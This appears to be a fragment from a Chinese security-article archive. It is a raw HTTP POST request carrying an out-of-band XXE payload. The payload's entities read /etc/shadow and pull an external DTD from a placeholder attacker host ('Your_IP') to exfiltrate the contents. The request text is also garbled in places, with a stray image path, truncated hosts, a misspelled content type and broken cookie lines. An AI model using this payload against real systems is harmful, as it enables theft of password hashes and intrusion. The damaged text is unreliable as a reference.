 POST HTTP/1.1
Host: t
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:56.0) Gecko/20100101
Firefox/56.0
Accept: application/json, text/javascript, */*
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
X-Requested-With: XMLHttpRequest
Referer: https://t .jsp
ContentType: pplication/x-www-form-urlencoded
Cookie: JSESSIONID=WwV5E_ZpZVWhnIKEaFuuphs1.localhost;
ops.cookie.principal=%E5%AE%89%E5%85%A8%E4%BF%9D%E5%AF%86%E7%AE
%A1%E7%90%86%E5%9
WXHEOpd7EiuBZ2ToQRQIsz
DNT: 1
Connection: close
Content-Type: text/xml
Content-Length: 159
<?xml version="1.0"?>
<!DOCTYPE r [
<!ENTITY % data3 SYSTEM "file:///etc/shadow">
<!ENTITY % sp SYSTEM "http://Your_IP/test.dtd">
%sp;
%param3;
%exfil;
]>
零组资料文库